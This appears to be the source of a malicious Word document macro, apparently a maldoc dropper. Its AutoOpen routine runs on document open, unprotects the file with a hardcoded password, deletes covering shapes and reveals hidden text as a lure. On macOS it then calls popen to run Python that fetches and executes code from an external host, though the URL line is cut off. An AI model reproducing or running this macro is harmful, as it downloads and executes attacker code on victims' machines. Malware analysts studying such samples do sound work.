 (General) AutoOpen
#If Mac Then
#If Win64 Then
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#Else
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Sub AutoOpen()
On Error GoTo eHandler
Application.ActiveWindow.View.Type = wdPrintView
ActiveDocument.Unprotect "1qaz2wsx#EDC"
Dim s As Shape
For Each s In ActiveDocument.Shapes
s.Fill.Solid
s.Delete
Next
Selection.WholeStory
Selection.Font.Hidden = False
Selection.Collapse
ActiveDocument.Save
#If Mac Then
cmd = "import urllib2;"
cmd = cmd + "exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?nam
Result = popen("python -c """ + cmd + """", "r")
#End If
eHandler:
Exit Sub
End Sub